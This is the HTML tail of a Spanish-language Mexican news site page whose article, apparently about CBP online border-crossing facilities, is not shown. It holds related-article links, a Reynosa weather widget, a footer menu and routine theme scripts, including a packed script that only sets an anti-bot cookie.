                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/gastonmonge/"><img alt='' src='https://secure.gravatar.com/avatar/9aac8faed43a59821b052616ce397bebc0a88db76c7eb717e046ff6c4fa2e8fb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9aac8faed43a59821b052616ce397bebc0a88db76c7eb717e046ff6c4fa2e8fb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/gastonmonge/">Gastón Monge</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gastón Monge"></span><meta itemprop="datePublished" content="2023-05-26T15:13:18-05:00"><meta itemprop="dateModified" content="2023-05-26T15:13:18-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Ofrecen facilidades en línea para un cruce ordenado a EU: CBP."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_626 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3_626" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_626 = new tdBlock();
block_tdi_3_626.id = "tdi_3_626";
block_tdi_3_626.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_626","td_column_number":3,"live_filter_cur_post_id":617837,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_626","tdc_css_class_style":"tdi_3_626_rand_style"}';
block_tdi_3_626.td_column_number = "3";
block_tdi_3_626.block_type = "td_block_related_posts";
block_tdi_3_626.post_count = "3";
block_tdi_3_626.found_posts = "12961";
block_tdi_3_626.header_color = "";
block_tdi_3_626.ajax_pagination_infinite_stop = "";
block_tdi_3_626.max_num_pages = "4321";
tdBlocksArray.push(block_tdi_3_626);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_c69" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_626" href="#">RELATED ARTICLES</a><a id="tdi_5_72c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_626" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_626 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2025/11/16/alienta-el-sat-a-utilizar-tarjetas-de-debito-o-credito-durante-el-buen-fin/" rel="bookmark" class="td-image-wrap" title="Alienta el SAT a utilizar tarjetas de débito o crédito durante El Buen Fin"><img class="entry-thumb" src="[data-uri]" alt="" title="Alienta el SAT a utilizar tarjetas de débito o crédito durante El Buen Fin" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2025/11/sat_edificio-680x400-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2025/11/16/alienta-el-sat-a-utilizar-tarjetas-de-debito-o-credito-durante-el-buen-fin/" rel="bookmark" title="Alienta el SAT a utilizar tarjetas de débito o crédito durante El Buen Fin">Alienta el SAT a utilizar tarjetas de débito o crédito durante El Buen Fin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2025/11/16/dirigente-estatal-del-pri-asegura-que-el-pri-ganara-elecciones-del-2027/" rel="bookmark" class="td-image-wrap" title="Dirigente estatal del PRI asegura que el PRI ganará elecciones del 2027"><img class="entry-thumb" src="[data-uri]" alt="" title="Dirigente estatal del PRI asegura que el PRI ganará elecciones del 2027" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2025/11/80ace3cb-6f2d-423b-b303-0801435c687a-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2025/11/16/dirigente-estatal-del-pri-asegura-que-el-pri-ganara-elecciones-del-2027/" rel="bookmark" title="Dirigente estatal del PRI asegura que el PRI ganará elecciones del 2027">Dirigente estatal del PRI asegura que el PRI ganará elecciones del 2027</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2025/11/16/texas-deporta-mas-mexicanos-que-california/" rel="bookmark" class="td-image-wrap" title="Texas deporta más mexicanos que California"><img class="entry-thumb" src="[data-uri]" alt="" title="Texas deporta más mexicanos que California" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2025/11/2021-03-06_09-03-48___4506-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2025/11/16/texas-deporta-mas-mexicanos-que-california/" rel="bookmark" title="Texas deporta más mexicanos que California">Texas deporta más mexicanos que California</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_626" data-td_block_id="tdi_3_626"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_626" data-td_block_id="tdi_3_626"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_6_848 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6_848" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_6_848 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">cielo claro</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6_848"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6_848">
				<input id="tdi_6_848" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon"
						data-td-block-uid="tdi_6_848"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6_848">
					<span class="td-big-degrees">20.6</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">20.9</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">19.4</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">93						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">0kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">23</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">lun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">18</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">18</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">28</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">25</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_7_726" class="tdc-row"><div class="vc_row tdi_8_829  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_829{
                    min-height: 0;
                }
</style><div class="vc_column tdi_10_7f8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_10_7f8{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_11_9c6 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_11_9c6" ><script>var block_tdi_11_9c6 = new tdBlock();
block_tdi_11_9c6.id = "tdi_11_9c6";
block_tdi_11_9c6.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_9c6","tdc_css_class":"tdi_11_9c6","tdc_css_class_style":"tdi_11_9c6_rand_style"}';
block_tdi_11_9c6.td_column_number = "3";
block_tdi_11_9c6.block_type = "td_block_3";
block_tdi_11_9c6.post_count = "1";
block_tdi_11_9c6.found_posts = "2799";
block_tdi_11_9c6.header_color = "";
block_tdi_11_9c6.ajax_pagination_infinite_stop = "";
block_tdi_11_9c6.max_num_pages = "2799";
tdBlocksArray.push(block_tdi_11_9c6);
</script><div class="td-block-title-wrap"></div><div id=tdi_11_9c6 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2025/11/21/fatima-bosch-se-corona-como-miss-universe-2025-y-se-convierte-en-la-cuarta-mexicana-en-obtener-el-titulo/" rel="bookmark" class="td-image-wrap" title="Fátima Bosch se corona como Miss Universe 2025 y se convierte en la cuarta mexicana en obtener el título"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Fátima Bosch se corona como Miss Universe 2025 y se convierte en la cuarta mexicana en obtener el título" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2025/11/descarga-2-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2025/11/21/fatima-bosch-se-corona-como-miss-universe-2025-y-se-convierte-en-la-cuarta-mexicana-en-obtener-el-titulo/" rel="bookmark" title="Fátima Bosch se corona como Miss Universe 2025 y se convierte en la cuarta mexicana en obtener el título">Fátima Bosch se corona como Miss Universe 2025 y se convierte...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T06:54:36+00:00" >21 noviembre, 2025</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2025/11/21/fatima-bosch-se-corona-como-miss-universe-2025-y-se-convierte-en-la-cuarta-mexicana-en-obtener-el-titulo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_12_23c" class="tdc-row"><div class="vc_row tdi_13_660  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_660{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_3a3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_3a3{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_16_488 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_16_488" ><script>var block_tdi_16_488 = new tdBlock();
block_tdi_16_488.id = "tdi_16_488";
block_tdi_16_488.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_488","tdc_css_class":"tdi_16_488","tdc_css_class_style":"tdi_16_488_rand_style"}';
block_tdi_16_488.td_column_number = "3";
block_tdi_16_488.block_type = "td_block_3";
block_tdi_16_488.post_count = "1";
block_tdi_16_488.found_posts = "3068";
block_tdi_16_488.header_color = "";
block_tdi_16_488.ajax_pagination_infinite_stop = "";
block_tdi_16_488.max_num_pages = "3068";
tdBlocksArray.push(block_tdi_16_488);
</script><div class="td-block-title-wrap"></div><div id=tdi_16_488 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2025/11/21/guerito-de-tepito-la-sensacion-del-barrio-bravo-que-se-convirtio-en-una-promesa-del-boxeo-mexicano/" rel="bookmark" class="td-image-wrap" title="Güerito de Tepito, la sensación del barrio bravo que se convirtió en una promesa del boxeo mexicano"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Güerito de Tepito, la sensación del barrio bravo que se convirtió en una promesa del boxeo mexicano" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2025/11/El-Guerito-de-Tepito-esta-listo-para-comenzar-su-historia-en-el-boxeo-770x450-1-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2025/11/21/guerito-de-tepito-la-sensacion-del-barrio-bravo-que-se-convirtio-en-una-promesa-del-boxeo-mexicano/" rel="bookmark" title="Güerito de Tepito, la sensación del barrio bravo que se convirtió en una promesa del boxeo mexicano">Güerito de Tepito, la sensación del barrio bravo que se convirtió...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T06:51:06+00:00" >21 noviembre, 2025</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2025/11/21/guerito-de-tepito-la-sensacion-del-barrio-bravo-que-se-convirtio-en-una-promesa-del-boxeo-mexicano/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=e349882623" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 692c38388f240
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3b84817057","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
